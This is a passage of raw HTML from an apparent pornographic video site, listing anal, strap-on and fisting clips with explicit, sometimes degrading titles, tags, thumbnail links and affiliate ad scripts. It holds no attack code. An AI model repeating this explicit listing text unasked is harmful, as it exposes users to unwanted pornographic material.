ttps://cdn2-pic-cf.gotporn.com/2020/07/18/14385406.15.320.240.jpg,https://cdn2-pic-cf.gotporn.com/2020/07/18/14385406.16.320.240.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/09/anal-lesson.jpg" alt="ANAL LESSON"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>09:54</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:86%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>86%</span></div>		<header class="entry-header">
			<span>ANAL LESSON</span>
		</header>
	</a>
</article>
          
<article data-video-uid="27" data-post-id="118904" class="loop-video thumb-block post-118904 post type-post status-publish format-video has-post-thumbnail hentry category-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/holly-west-rides-her-tight-asshole-on-this-huge-dick/" title="Holly West rides her tight asshole on this huge dick">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/5389794/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/5389794/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/5389794/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/5389794/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/5389794/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/5389794/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/5389794/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/5389794/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/5389794/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/5389794/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/5389794/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/5389794/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/5389794/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/5389794/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/5389794/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/5389794/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/5389794/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/5389794/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/5389794/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/5389794/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/03/holly-west-rides-her-tight-asshole-on-this-huge-dick.jpg" alt="Holly West rides her tight asshole on this huge dick"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:54</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Holly West rides her tight asshole on this huge dick</span>
		</header>
	</a>
</article>
          
<article data-video-uid="28" data-post-id="99322" class="loop-video thumb-block post-99322 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-big-ass tag-brunette tag-hd tag-pov tag-tattoo post_format-post-format-video">
	<a href="https://xvmovies.com/anal/veronica-clark-in-beautiful-thanks-boyfriend-with-anal-for-christmas-present/" title="Veronica Clark In Beautiful Thanks Boyfriend With Anal For Christmas Present">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.txxx.tube/contents/videos_screenshots/17572000/17572523/288x162/1.jpg,https://tn.txxx.tube/contents/videos_screenshots/17572000/17572523/288x162/2.jpg,https://tn.txxx.tube/contents/videos_screenshots/17572000/17572523/288x162/3.jpg,https://tn.txxx.tube/contents/videos_screenshots/17572000/17572523/288x162/4.jpg,https://tn.txxx.tube/contents/videos_screenshots/17572000/17572523/288x162/5.jpg,https://tn.txxx.tube/contents/videos_screenshots/17572000/17572523/288x162/6.jpg,https://tn.txxx.tube/contents/videos_screenshots/17572000/17572523/288x162/7.jpg,https://tn.txxx.tube/contents/videos_screenshots/17572000/17572523/288x162/8.jpg,https://tn.txxx.tube/contents/videos_screenshots/17572000/17572523/288x162/9.jpg,https://tn.txxx.tube/contents/videos_screenshots/17572000/17572523/288x162/10.jpg,https://tn.txxx.tube/contents/videos_screenshots/17572000/17572523/288x162/11.jpg,https://tn.txxx.tube/contents/videos_screenshots/17572000/17572523/288x162/12.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/09/veronica-clark-in-beautiful-thanks-boyfriend-with-anal-for-christmas-present.jpg" alt="Veronica Clark In Beautiful Thanks Boyfriend With Anal For Christmas Present"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>Veronica Clark In Beautiful Thanks Boyfriend With Anal For Christmas Present</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-19" class="widget widget_text">			<div class="textwidget"><div id="_1811948" class="_24a2f"></div>
</div>
		</section><section id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://sefsdvc.com/en/us/media/dynamic/id?zid=11906&pid=0&custom1=&custom2=60531&custom3=%7Btransaction_id%7D&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?file_id=252177&aff_id=153714&offer_id=3785&aff_sub=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe>
</div></section><section id="text-23" class="widget widget_text">			<div class="textwidget"><p><script type='text/javascript' src='//pl16015598.revenuenetworkcpm.com/48/bf/91/48bf918dfcdb6f523e8af12cdd807d93.js'></script></p>
</div>
		</section>	</aside><!-- #sidebar -->
</div><!-- #content -->

<footer id="colophon" class="site-footer " role="contentinfo">
	<div class="row">
					<div class="happy-footer-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870961" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870961});</script>
<!--JuicyAds END-->			</div>
							<div class="happy-footer">
				<div id='_1811949' class='_24a2f'></div>			</div>
							<div class="four-columns-footer">
				<section id="banners_widget-4" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="1" id="crak_frame_1" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub=&aff_sub2=PUB_wpplugin;LOC_widget&source=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_1"></section><section id="text-8" class="widget widget_text">			<div class="textwidget"><div id='_1844530' class='_24a2f'></div></div>
		</section><section id="banners_widget-5" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="2" id="crak_frame_2" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub=&aff_sub2=PUB_wpplugin;LOC_widget&source=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_2"></section><section id="text-9" class="widget widget_text">			<div class="textwidget"><div id='_1844531' class='_24a2f'></div></div>
		</section><section id="widget_videos_block-10" class="widget widget_videos_block"><h2 class="widget-title">Strap on</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=3303"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="29" data-post-id="159186" class="loop-video thumb-block post-159186 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-adult-toys tag-anal tag-ass tag-ass-fuck tag-big-dildo tag-deep-anal tag-deepthroat tag-nataly-gold tag-perfect-ass post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/anal-slut-makes-deepthroat-for-big-black-dildo-and-after-put-in-her-ass/" title="Anal slut makes deepthroat for big black dildo and after put in her ass">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202102/13/383548432/original/(m=eafTGgaaaa)(mh=drwp3tmIfqpJRQ_l)1.jpg,https://di.phncdn.com/videos/202102/13/383548432/original/(m=eafTGgaaaa)(mh=drwp3tmIfqpJRQ_l)2.jpg,https://di.phncdn.com/videos/202102/13/383548432/original/(m=eafTGgaaaa)(mh=drwp3tmIfqpJRQ_l)3.jpg,https://di.phncdn.com/videos/202102/13/383548432/original/(m=eafTGgaaaa)(mh=drwp3tmIfqpJRQ_l)4.jpg,https://di.phncdn.com/videos/202102/13/383548432/original/(m=eafTGgaaaa)(mh=drwp3tmIfqpJRQ_l)5.jpg,https://di.phncdn.com/videos/202102/13/383548432/original/(m=eafTGgaaaa)(mh=drwp3tmIfqpJRQ_l)6.jpg,https://di.phncdn.com/videos/202102/13/383548432/original/(m=eafTGgaaaa)(mh=drwp3tmIfqpJRQ_l)7.jpg,https://di.phncdn.com/videos/202102/13/383548432/original/(m=eafTGgaaaa)(mh=drwp3tmIfqpJRQ_l)8.jpg,https://di.phncdn.com/videos/202102/13/383548432/original/(m=eafTGgaaaa)(mh=drwp3tmIfqpJRQ_l)9.jpg,https://di.phncdn.com/videos/202102/13/383548432/original/(m=eafTGgaaaa)(mh=drwp3tmIfqpJRQ_l)10.jpg,https://di.phncdn.com/videos/202102/13/383548432/original/(m=eafTGgaaaa)(mh=drwp3tmIfqpJRQ_l)11.jpg,https://di.phncdn.com/videos/202102/13/383548432/original/(m=eafTGgaaaa)(mh=drwp3tmIfqpJRQ_l)12.jpg,https://di.phncdn.com/videos/202102/13/383548432/original/(m=eafTGgaaaa)(mh=drwp3tmIfqpJRQ_l)13.jpg,https://di.phncdn.com/videos/202102/13/383548432/original/(m=eafTGgaaaa)(mh=drwp3tmIfqpJRQ_l)14.jpg,https://di.phncdn.com/videos/202102/13/383548432/original/(m=eafTGgaaaa)(mh=drwp3tmIfqpJRQ_l)15.jpg,https://di.phncdn.com/videos/202102/13/383548432/original/(m=eafTGgaaaa)(mh=drwp3tmIfqpJRQ_l)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/06/anal-slut-makes-deepthroat-for-big-black-dildo-and-after-put-in-her-ass.jpg" alt="Anal slut makes deepthroat for big black dildo and after put in her ass"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>09:12</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Anal slut makes deepthroat for big black dildo and after put in her ass</span>
		</header>
	</a>
</article>
          
<article data-video-uid="30" data-post-id="177103" class="loop-video thumb-block post-177103 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-double-penetration tag-femdom tag-lesbian tag-strapon tag-teacher tag-threesome post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/lez-be-bad-naughty-student-gets-rough-dped-with-strap-ons-by-femdom-teacher-her-squirting-bestie/" title="LEZ BE BAD &#8211; Naughty Student Gets Rough DPed With STRAP-ONS By Femdom Teacher &amp; Her Squirting Bestie">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.txxx.tube/contents/videos_screenshots/19878000/19878905/288x162/1.jpg,https://tn.txxx.tube/contents/videos_screenshots/19878000/19878905/288x162/2.jpg,https://tn.txxx.tube/contents/videos_screenshots/19878000/19878905/288x162/3.jpg,https://tn.txxx.tube/contents/videos_screenshots/19878000/19878905/288x162/4.jpg,https://tn.txxx.tube/contents/videos_screenshots/19878000/19878905/288x162/5.jpg,https://tn.txxx.tube/contents/videos_screenshots/19878000/19878905/288x162/6.jpg,https://tn.txxx.tube/contents/videos_screenshots/19878000/19878905/288x162/7.jpg,https://tn.txxx.tube/contents/videos_screenshots/19878000/19878905/288x162/8.jpg,https://tn.txxx.tube/contents/videos_screenshots/19878000/19878905/288x162/9.jpg,https://tn.txxx.tube/contents/videos_screenshots/19878000/19878905/288x162/10.jpg,https://tn.txxx.tube/contents/videos_screenshots/19878000/19878905/288x162/11.jpg,https://tn.txxx.tube/contents/videos_screenshots/19878000/19878905/288x162/12.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2024/02/lez-be-bad-naughty-student-gets-rough-dped-with-strap-ons-by-femdom-teacher-her-squirting-bestie.jpg" alt="LEZ BE BAD &#8211; Naughty Student Gets Rough DPed With STRAP-ONS By Femdom Teacher &amp; Her Squirting Bestie"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:15</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>LEZ BE BAD &#8211; Naughty Student Gets Rough DPed With STRAP-ONS By Femdom Teacher &amp; Her Squirting Bestie</span>
		</header>
	</a>
</article>
          
<article data-video-uid="31" data-post-id="74373" class="loop-video thumb-block post-74373 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-adult-toys tag-amateur-pegging tag-anal-fucking tag-ass-fuck tag-booty tag-doggystyle tag-ourdirtylilsecret tag-pegging tag-sex-toys tag-strap-on tag-strap-on-sex tag-strapon post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/pegging-hubby-for-the-first-time-ourdirtylilsecret/" title="Pegging hubby for the first time! &#8211; OurDirtyLilSecret">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201605/25/77631501/thumbs_5/(m=eafTGgaaaa)(mh=Iddu19Iy-r9vkvXs)1.jpg,https://ci.phncdn.com/videos/201605/25/77631501/thumbs_5/(m=eafTGgaaaa)(mh=Iddu19Iy-r9vkvXs)2.jpg,https://ci.phncdn.com/videos/201605/25/77631501/thumbs_5/(m=eafTGgaaaa)(mh=Iddu19Iy-r9vkvXs)3.jpg,https://ci.phncdn.com/videos/201605/25/77631501/thumbs_5/(m=eafTGgaaaa)(mh=Iddu19Iy-r9vkvXs)4.jpg,https://ci.phncdn.com/videos/201605/25/77631501/thumbs_5/(m=eafTGgaaaa)(mh=Iddu19Iy-r9vkvXs)5.jpg,https://ci.phncdn.com/videos/201605/25/77631501/thumbs_5/(m=eafTGgaaaa)(mh=Iddu19Iy-r9vkvXs)6.jpg,https://ci.phncdn.com/videos/201605/25/77631501/thumbs_5/(m=eafTGgaaaa)(mh=Iddu19Iy-r9vkvXs)7.jpg,https://ci.phncdn.com/videos/201605/25/77631501/thumbs_5/(m=eafTGgaaaa)(mh=Iddu19Iy-r9vkvXs)8.jpg,https://ci.phncdn.com/videos/201605/25/77631501/thumbs_5/(m=eafTGgaaaa)(mh=Iddu19Iy-r9vkvXs)9.jpg,https://ci.phncdn.com/videos/201605/25/77631501/thumbs_5/(m=eafTGgaaaa)(mh=Iddu19Iy-r9vkvXs)10.jpg,https://ci.phncdn.com/videos/201605/25/77631501/thumbs_5/(m=eafTGgaaaa)(mh=Iddu19Iy-r9vkvXs)11.jpg,https://ci.phncdn.com/videos/201605/25/77631501/thumbs_5/(m=eafTGgaaaa)(mh=Iddu19Iy-r9vkvXs)12.jpg,https://ci.phncdn.com/videos/201605/25/77631501/thumbs_5/(m=eafTGgaaaa)(mh=Iddu19Iy-r9vkvXs)13.jpg,https://ci.phncdn.com/videos/201605/25/77631501/thumbs_5/(m=eafTGgaaaa)(mh=Iddu19Iy-r9vkvXs)14.jpg,https://ci.phncdn.com/videos/201605/25/77631501/thumbs_5/(m=eafTGgaaaa)(mh=Iddu19Iy-r9vkvXs)15.jpg,https://ci.phncdn.com/videos/201605/25/77631501/thumbs_5/(m=eafTGgaaaa)(mh=Iddu19Iy-r9vkvXs)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/12/pegging-hubby-for-the-first-time-ourdirtylilsecret.jpg" alt="Pegging hubby for the first time! &#8211; OurDirtyLilSecret"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:35</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Pegging hubby for the first time! &#8211; OurDirtyLilSecret</span>
		</header>
	</a>
</article>
          
<article data-video-uid="32" data-post-id="53629" class="loop-video thumb-block post-53629 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-bdsm tag-husband-issues tag-husband2obey tag-strapon tag-strapon-mom tag-strapon-mommy post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/husband-issues-husband2obey-1-remember-this-girls-weekly-b-strapon-mommy/" title="Husband Issues? Husband2Obey #1-Remember This girls weekly B STRAPON MOMMY!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201508/27/55870481/original/(m=eafTGgaaaa)(mh=5wl3Ji_TOZueLpMV)1.jpg,https://ci.phncdn.com/videos/201508/27/55870481/original/(m=eafTGgaaaa)(mh=5wl3Ji_TOZueLpMV)2.jpg,https://ci.phncdn.com/videos/201508/27/55870481/original/(m=eafTGgaaaa)(mh=5wl3Ji_TOZueLpMV)3.jpg,https://ci.phncdn.com/videos/201508/27/55870481/original/(m=eafTGgaaaa)(mh=5wl3Ji_TOZueLpMV)4.jpg,https://ci.phncdn.com/videos/201508/27/55870481/original/(m=eafTGgaaaa)(mh=5wl3Ji_TOZueLpMV)5.jpg,https://ci.phncdn.com/videos/201508/27/55870481/original/(m=eafTGgaaaa)(mh=5wl3Ji_TOZueLpMV)6.jpg,https://ci.phncdn.com/videos/201508/27/55870481/original/(m=eafTGgaaaa)(mh=5wl3Ji_TOZueLpMV)7.jpg,https://ci.phncdn.com/videos/201508/27/55870481/original/(m=eafTGgaaaa)(mh=5wl3Ji_TOZueLpMV)8.jpg,https://ci.phncdn.com/videos/201508/27/55870481/original/(m=eafTGgaaaa)(mh=5wl3Ji_TOZueLpMV)9.jpg,https://ci.phncdn.com/videos/201508/27/55870481/original/(m=eafTGgaaaa)(mh=5wl3Ji_TOZueLpMV)10.jpg,https://ci.phncdn.com/videos/201508/27/55870481/original/(m=eafTGgaaaa)(mh=5wl3Ji_TOZueLpMV)11.jpg,https://ci.phncdn.com/videos/201508/27/55870481/original/(m=eafTGgaaaa)(mh=5wl3Ji_TOZueLpMV)12.jpg,https://ci.phncdn.com/videos/201508/27/55870481/original/(m=eafTGgaaaa)(mh=5wl3Ji_TOZueLpMV)13.jpg,https://ci.phncdn.com/videos/201508/27/55870481/original/(m=eafTGgaaaa)(mh=5wl3Ji_TOZueLpMV)14.jpg,https://ci.phncdn.com/videos/201508/27/55870481/original/(m=eafTGgaaaa)(mh=5wl3Ji_TOZueLpMV)15.jpg,https://ci.phncdn.com/videos/201508/27/55870481/original/(m=eafTGgaaaa)(mh=5wl3Ji_TOZueLpMV)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/07/husband-issues-husband2obey-1-remember-this-girls-weekly-b-strapon-mommy.jpg" alt="Husband Issues? Husband2Obey #1-Remember This girls weekly B STRAPON MOMMY!"></div>						<span class="views"><i class="fa fa-eye"></i> 18K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:18</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Husband Issues? Husband2Obey #1-Remember This girls weekly B STRAPON MOMMY!</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-7" class="widget widget_videos_block"><h2 class="widget-title">Fisting</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=2342"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="33" data-post-id="55736" class="loop-video thumb-block post-55736 post type-post status-publish format-video hentry category-fisting tag-brutal-fisting tag-dp tag-fist-fuck tag-fisted tag-fistertwister tag-fisting tag-fisting-lesbians tag-fisting-porn tag-fisting-pussy tag-fisting-videos tag-girl-on-girl tag-girls-getting-fisted tag-kink tag-lesbian-fisting tag-lesbians-fisting tag-porn-fisting post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/lesbian-anal-fisting/" title="Lesbian anal fisting">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201706/08/119595731/original/(m=eafTGgaaaa)(mh=2cAPFUT40rbBRMcW)1.jpg,https://ci.phncdn.com/videos/201706/08/119595731/original/(m=eafTGgaaaa)(mh=2cAPFUT40rbBRMcW)2.jpg,https://ci.phncdn.com/videos/201706/08/119595731/original/(m=eafTGgaaaa)(mh=2cAPFUT40rbBRMcW)3.jpg,https://ci.phncdn.com/videos/201706/08/119595731/original/(m=eafTGgaaaa)(mh=2cAPFUT40rbBRMcW)4.jpg,https://ci.phncdn.com/videos/201706/08/119595731/original/(m=eafTGgaaaa)(mh=2cAPFUT40rbBRMcW)5.jpg,https://ci.phncdn.com/videos/201706/08/119595731/original/(m=eafTGgaaaa)(mh=2cAPFUT40rbBRMcW)6.jpg,https://ci.phncdn.com/videos/201706/08/119595731/original/(m=eafTGgaaaa)(mh=2cAPFUT40rbBRMcW)7.jpg,https://ci.phncdn.com/videos/201706/08/119595731/original/(m=eafTGgaaaa)(mh=2cAPFUT40rbBRMcW)8.jpg,https://ci.phncdn.com/videos/201706/08/119595731/original/(m=eafTGgaaaa)(mh=2cAPFUT40rbBRMcW)9.jpg,https://ci.phncdn.com/videos/201706/08/119595731/original/(m=eafTGgaaaa)(mh=2cAPFUT40rbBRMcW)10.jpg,https://ci.phncdn.com/videos/201706/08/119595731/original/(m=eafTGgaaaa)(mh=2cAPFUT40rbBRMcW)11.jpg,https://ci.phncdn.com/videos/201706/08/119595731/original/(m=eafTGgaaaa)(mh=2cAPFUT40rbBRMcW)12.jpg,https://ci.phncdn.com/videos/201706/08/119595731/original/(m=eafTGgaaaa)(mh=2cAPFUT40rbBRMcW)13.jpg,https://ci.phncdn.com/videos/201706/08/119595731/original/(m=eafTGgaaaa)(mh=2cAPFUT40rbBRMcW)14.jpg,https://ci.phncdn.com/videos/201706/08/119595731/original/(m=eafTGgaaaa)(mh=2cAPFUT40rbBRMcW)15.jpg,https://ci.phncdn.com/videos/201706/08/119595731/original/(m=eafTGgaaaa)(mh=2cAPFUT40rbBRMcW)16.jpg"><img data-src="https://ci.phncdn.com/videos/201706/08/119595731/original/(m=eafTGgaaaa)(mh=2cAPFUT40rbBRMcW)12.jpg" alt="Lesbian anal fisting"></div>						<span class="views"><i class="fa fa-eye"></i> 10K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:12</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:85%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>85%</span></div>		<header class="entry-header">
			<span>Lesbian anal fisting</span>
		</header>
	</a>
</article>
          
<article data-video-uid="34" data-post-id="77657" class="loop-video thumb-block post-77657 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-fisting-gay tag-gays-gay tag-masturbation-gay tag-men-gay tag-outdoor-gay post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/light-skin-gay-fisting-first-time-the-going-knuckle-deep/" title="Light skin gay fisting first time The going knuckle deep">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/01/light-skin-gay-fisting-first-time-the-going-knuckle-deep.jpg" alt="Light skin gay fisting first time The going knuckle deep"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:02</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:72%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>72%</span></div>		<header class="entry-header">
			<span>Light skin gay fisting first time The going knuckle deep</span>
		</header>
	</a>
</article>
          
<article data-video-uid="35" data-post-id="177463" class="loop-video thumb-block post-177463 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-anal-anaru tag-asian tag-big-butt tag-brunette tag-censored tag-dildos-toys tag-fetish tag-fisting tag-hairy tag-hardcore tag-japanese tag-stockings-pansuto tag-strapon post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/aczd-154-best-of-anal-extreme-expansion-extreme/" title="Aczd-154 Best Of Anal Extreme Expansion Extreme">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.vjav.com/contents/videos_screenshots/782000/782039/240x180/1.jpg,https://tn.vjav.com/contents/videos_screenshots/782000/782039/240x180/2.jpg,https://tn.vjav.com/contents/videos_screenshots/782000/782039/240x180/3.jpg,https://tn.vjav.com/contents/videos_screenshots/782000/782039/240x180/4.jpg,https://tn.vjav.com/contents/videos_screenshots/782000/782039/240x180/5.jpg,https://tn.vjav.com/contents/videos_screenshots/782000/782039/240x180/6.jpg,https://tn.vjav.com/contents/videos_screenshots/782000/782039/240x180/7.jpg,https://tn.vjav.com/contents/videos_screenshots/782000/782039/240x180/8.jpg,https://tn.vjav.com/contents/videos_screenshots/782000/782039/240x180/9.jpg,https://tn.vjav.com/contents/videos_screenshots/782000/782039/240x180/10.jpg,https://tn.vjav.com/contents/videos_screenshots/782000/782039/240x180/11.jpg,https://tn.vjav.com/contents/videos_screenshots/782000/782039/240x180/12.jpg,https://tn.vjav.com/contents/videos_screenshots/782000/782039/240x180/13.jpg,https://tn.vjav.com/contents/videos_screenshots/782000/782039/240x180/14.jpg,https://tn.vjav.com/contents/videos_screenshots/782000/782039/240x180/15.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2024/02/aczd-154-best-of-anal-extreme-expansion-extreme.jpg" alt="Aczd-154 Best Of Anal Extreme Expansion Extreme"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:01:09</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Aczd-154 Best Of Anal Extreme Expansion Extreme</span>
		</header>
	</a>
</article>
          
<article data-video-uid="36" data-post-id="141482" class="loop-video thumb-block post-141482 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-anal tag-ass tag-fisting tag-hd tag-masturbation tag-solo tag-toys post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/fucking-giant-dildo-balls-deep-in-her-ass-25/" title="Fucking Giant Dildo Balls Deep in Her Ass">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/12/fucking-giant-dildo-balls-deep-in-her-ass-3.jpg" alt="Fucking Giant Dildo Balls Deep in Her Ass"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:06</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:84%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>84%</span></div>		<header class="entry-header">
			<span>Fucking Giant Dildo Balls Deep in Her Ass</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-15" class="widget widget_videos_block"><h2 class="widget-title">Anal</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=617"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="37" data-post-id="78389" class="loop-video thumb-block post-78389 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur tag-anal tag-brunette tag-deepthroat tag-hd tag-threesome tag-webcam post_format-post-format-video">
	<a href="https://xvmovies.com/anal/free-first-threesome-for-my-friend-with-horny-girl-who-loves-deepthroat-and-anal-sex-part-2/" title="Free &#8211; First Threesome For My Friend With Horny Girl Who Loves Deepthroat And Anal Sex &#8211; Part 2">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://cdn42705446.ahacdn.me/contents/videos_screenshots/7659000/7659243/240x180/1.jpg,https://cdn42705446.ahacdn.me/contents/videos_screenshots/7659000/7659243/240x180/2.jpg,https://cdn42705446.ahacdn.me/contents/videos_screenshots/7659000/7659243/240x180/3.jpg,https://cdn42705446.ahacdn.me/contents/videos_screenshots/7659000/7659243/240x180/4.jpg,https://cdn42705446.ahacdn.me/contents/videos_screenshots/7659000/7659243/240x180/5.jpg,https://cdn42705446.ahacdn.me/contents/videos_screenshots/7659000/7659243/240x180/6.jpg,https://cdn42705446.ahacdn.me/contents/videos_screenshots/7659000/7659243/240x180/7.jpg,https://cdn42705446.ahacdn.me/contents/videos_screenshots/7659000/7659243/240x180/8.jpg,https://cdn42705446.ahacdn.me/contents/videos_screenshots/7659000/7659243/240x180/9.jpg,https://cdn42705446.ahacdn.me/contents/videos_screenshots/7659000/7659243/240x180/10.jpg,https://cdn42705446.ahacdn.me/contents/videos_screenshots/7659000/7659243/240x180/11.jpg,https://cdn42705446.ahacdn.me